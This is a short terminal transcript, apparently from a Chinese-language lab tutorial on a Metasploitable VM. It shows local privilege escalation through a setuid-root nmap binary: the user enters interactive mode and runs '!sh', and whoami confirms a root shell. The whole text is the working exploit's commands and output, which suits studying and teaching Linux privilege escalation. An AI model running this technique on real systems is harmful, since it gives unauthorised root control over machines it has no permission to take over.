 test@metasploitable:/$ ls -l /usr/bin/nmap
-rwsr-xr-x 1 root root 780676 2008-04-08 10:04 /usr/bin/nmap
test@metasploitable:/$
test@metasploitable:/$ nmap -V
Nmap version 4.53 ( http://insecure.org )
test@metasploitable:/$ # 交互模式可以通过执行Nmap参数"interactive"
test@metasploitable:/$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> # 以下命令将提权至Root权限。
!shUnknown command (#) -- press h <enter> for help
nmap> !sh
sh: sh!sh: command not found
nmap> !sh
sh-3.2# whoami
root
sh-3.2#